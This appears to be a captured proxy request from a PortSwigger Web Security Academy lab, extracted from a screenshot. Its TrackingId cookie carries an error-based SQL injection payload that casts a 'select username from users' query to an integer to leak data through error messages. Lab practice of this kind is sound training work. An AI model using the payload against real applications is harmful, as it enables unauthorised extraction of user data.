 Request
Pretty Raw Hex
1 GET /product?productId=5 HTTP/2
2 Host: 0a7100f4049ce3b682f5113c001600a3.web-security-academy.net
3 Cookie: TrackingId=eRhOcNz9DY1hNdqV' and 1=cast((select username from users) as int)--; sessio
i1HroGRSYd0RODajtJs9smgly5xsio4D
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7100f4049ce3b682f5113c001600a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17